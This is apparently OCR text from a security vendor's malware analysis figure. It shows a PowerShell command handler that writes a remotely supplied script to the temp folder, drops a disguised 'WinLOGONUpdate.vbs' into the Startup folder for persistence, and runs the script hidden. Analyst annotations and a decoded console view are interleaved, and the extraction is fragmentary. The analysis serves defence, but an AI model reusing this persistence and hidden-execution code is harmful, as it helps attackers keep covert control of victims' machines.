 $A = [Microsoft.VisualBasic.Strings]::Split((HTTP("Vre", "")) , $Splitter)
switch($A[0]) {
'TR' {
Generates Filename for Powershell script via Random GUID
zscaler | ThreatLabz
[String] $PsFileName = [System.Guid]::NewGuid().ToString().Replace("-", "") + ".PS1"
[String] $StartupContent = [System.Text.Encoding]::Default.GetString(@(83,101,116,32,87,115,104,83,104,101,108,108,32,61,32,67,114,101,97,116,101,79,98,106,101,99,116,40,
116,46,83,104,101,108,108,34,41,13,10,87,115,104,83,104,101,108,108,46,82,117,110,32,34,80,111,119,101,114,115,104,101,108,108,32,45,69,120,101,99,117,116,105,111,110,80,111,108,105,
115,115,32,45,70,105,108,101,32,34,32,43,32,34,37,80,84,37,34,44,32,48))
$TargetPath = [System.IO.Path]::GetTempPath() + $PsFileName
[System.IO.File]::WriteAllText($TargetPath, $A[1])
[System.IO.File]::WriteAllText([System.Environment]::GetFolderPath(7) + "\WinLOGONUpdate.vbs", $StartupContent.Replace("%PT%", $TargetPath))
PowerShell.exe -WindowStyle Hidden -ExecutionPolicy RemoteSigned -File $TargetPath
break }
Replaced with
powershell script pat
at runtime
'Cl' {
[Environment]::Exit(0)
break }
Writes Stage 4 Powershell Script to Temp Path
'Un' {
Windows PowerShell
PS C:\Users\knight> $StartupContent
Set WshShell = CreateObject("WScript.Shell")
WshShell.Run "Powershell -ExecutionPolicy Bypass -File " + "%PT%", 0
PS C:\Users\knight> _